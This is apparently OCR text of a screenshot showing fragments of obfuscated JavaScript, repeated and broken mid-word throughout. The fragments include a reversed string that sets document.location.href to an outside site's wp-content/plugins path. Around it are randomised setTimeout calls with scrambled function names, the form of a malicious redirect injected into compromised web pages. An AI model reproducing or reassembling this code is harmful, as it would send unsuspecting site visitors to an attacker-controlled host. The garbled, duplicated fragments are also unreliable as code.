
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)}
ando
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andom()*5);if
(number1==3){var delay =
15000;setTimeout($cFN$wEpyMrNXtezaeR2(0),
delay);}
tog/snigulp/tnetnoc-pw/moc.reilibommi-
gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
tog//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)}
ando
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andom() * 5);if
(number1==3){var delay =
15000;setTimeout($VOcl3cIRrbzlimOyC8H(0),
delay);}
tog//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)}
ando
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andom() * 5);if
(number1==3){var delay =
15000;setTimeout($vTB$I_919AeEAw2z$KX(0), delay);}